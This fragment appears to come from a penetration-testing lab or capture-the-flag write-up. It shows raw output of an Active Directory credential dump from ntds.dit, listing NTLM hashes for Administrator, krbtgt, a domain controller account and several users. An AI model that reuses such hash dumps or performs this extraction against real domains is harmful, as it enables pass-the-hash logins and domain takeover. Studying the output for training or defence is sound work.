 [*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::